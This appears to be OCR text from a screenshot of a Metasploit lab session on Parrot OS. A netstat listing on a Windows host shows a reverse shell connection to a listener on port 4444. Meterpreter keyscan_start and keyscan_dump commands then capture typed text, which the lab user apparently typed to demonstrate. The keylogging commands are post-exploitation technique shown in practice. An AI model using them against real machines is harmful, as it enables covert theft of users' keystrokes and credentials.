 Applications Places System Sat Apr 19, 15:33
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × ifconfig - Parrot Terminal ×
===============
Proto Local address Remote address State User Inode PID/Program name
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 648/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49152 0.0.0.0:* LISTEN 0 0 360/wininit.exe
tcp 0.0.0.0:49153 0.0.0.0:* LISTEN 0 0 700/svchost.exe
tcp 0.0.0.0:49154 0.0.0.0:* LISTEN 0 0 852/svchost.exe
tcp 0.0.0.0:49155 0.0.0.0:* LISTEN 0 0 456/services.exe
tcp 0.0.0.0:49156 0.0.0.0:* LISTEN 0 0 1480/svchost.exe
tcp 0.0.0.0:49157 0.0.0.0:* LISTEN 0 0 468/lsass.exe
tcp 192.168.32.194:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.32.194:49210 192.168.32.203:4444 ESTABLISHED 0 0 -
tcp6 :::135 :::* LISTEN 0 0 648/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 360/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 700/svchost.exe
tcp6 :::49154 :::* LISTEN 0 0 852/svchost.exe
tcp6 :::49155 :::* LISTEN 0 0 456/services.exe
tcp6 :::49156 :::* LISTEN 0 0 1480/svchost.exe
tcp6 :::49157 :::* LISTEN 0 0 468/lsass.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 852/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 852/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 260/svchost.exe
udp 127.0.0.1:57488 0.0.0.0:* 0 0
udp 127.0.0.1:61671 0.0.0.0:* 0 0
udp 192.168.32.194:137 0.0.0.0:* 0 0 4/System
udp 192.168.32.194:138 0.0.0.0:* 0 0 4/System
udp6 :::500 :::* 0 0 852/svchost.exe
udp6 :::4500 :::* 0 0 852/svchost.exe
udp6 :::5355 :::* 0 0 260/svchost.exe
(Meterpreter 1)(C:\Windows\system32) > keyscan_start
Starting the keystroke sniffer ...
(Meterpreter 1)(C:\Windows\system32) > keyscan_dump
Dumping captured keystrokes...
<Caps Lock>HI I AM THIRUMALAI K<CR>
I AM ETHICAL HACKER ....
(Meterpreter 1)(C:\Windows\system32) > keyscan_dump
Dumping captured keystrokes...
(Meterpreter 1)(C:\Windows\system32) >
Menu msfconsole - Parrot T... Mozilla Firefox